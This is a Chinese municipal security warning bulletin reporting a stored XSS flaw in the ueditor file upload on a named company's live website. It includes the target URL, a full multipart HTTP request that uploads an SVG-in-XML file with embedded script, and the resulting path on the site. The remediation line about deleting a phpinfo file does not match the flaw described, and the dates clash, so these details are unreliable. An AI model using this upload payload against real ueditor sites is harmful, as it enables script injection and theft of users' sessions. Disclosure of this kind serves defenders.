宁波市网络安全预警通报

1.漏洞描述
漏洞事件：
宁波圣龙（集团）有限公司所属ueditor存在存储xss漏洞
发现时间：
2025年12月25日
影响产品：
宁波圣龙（集团）有限公司所属ueditor系统
漏洞描述：
宁波网信办安全监测测试宁波圣龙（集团）有限公司所属ueditor存在存储xss漏洞，经测试，该漏洞情况属实。
影响危害：
可以通过注入恶意脚本窃取用户的Cookie、Session、登录凭证等敏感信息

2.验证情况
URl： http://www.sheng-long.cn/static/js/ueditor/php/controller.php?action=uploadfile
验证截图：

burp抓包写入poc：
POST /static/js/ueditor/php/controller.php?action=uploadfile HTTP/1.1
Host: www.sheng-long.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2117.157 Safari/537.36
Connection: close
Content-Length: 602
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyi4iktemsbggnv5p
Accept-Encoding: gzip

------WebKitFormBoundaryyi4iktemsbggnv5p
Content-Disposition: form-data; name="upfile"; filename="test.xml"
Content-Type: application/vnd.ms-excel

%3C?xml version="1.0" standalone="no"?%3E
%3C!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"%3E
%3Csvg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg"%3E
%3Crect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" /%3E
%3Cscript type="text/javascript"%3E
console.log(document.domain);
%3C/script%3E
%3C/svg%3E
------WebKitFormBoundaryyi4iktemsbggnv5p--
返回200，文件上传成功，返回文件路径

拼接路径：http://www.sheng-long.cn/ueditor/php/upload/file/20251205/1764910641162875.xml


3.处置措施
修复需删除 phpinfo 文件、禁用相关输出函数或通过配置限制访问

